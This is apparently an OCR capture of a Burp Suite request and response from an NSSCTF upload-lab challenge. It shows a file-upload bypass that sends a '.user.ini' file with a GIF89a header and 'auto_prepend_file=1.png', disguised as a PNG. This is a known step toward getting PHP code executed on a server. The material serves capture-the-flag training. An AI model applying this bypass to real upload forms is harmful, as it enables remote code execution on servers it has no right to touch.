 请求
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host : node4.anna.nssctf.cn:28644
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data;
boundary=---------------------------21249235311254524002605249203
8 Content-Length : 372
9 Origin : http://node4.anna.nssctf.cn:28644
10 Connection : close
11 Referer : http://node4.anna.nssctf.cn:28644/index.php
12 Upgrade-Insecure-Requests : 1
13
14 -----------------------------21249235311254524002605249203
15 Content-Disposition : form-data ; name ="fileUpload "; filename ="
.user.ini "
16 Content-Type : image/png
17
18 GIF89a
19 auto_prepend_file=1.png
20 -----------------------------21249235311254524002605249203
21 Content-Disposition : form-data ; name ="upload "
22
23 □□
24 -----------------------------21249235311254524002605249203--
响应
美化 Raw Hex 页面渲染
Upload Labs
文件名： 选择文件 未选择任何文件
提交
Your dir uploads/f665cccea454d642d5c6cce921b9c53e
Your files :
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9)
".user.ini" [3]=> string(9) "index.php" }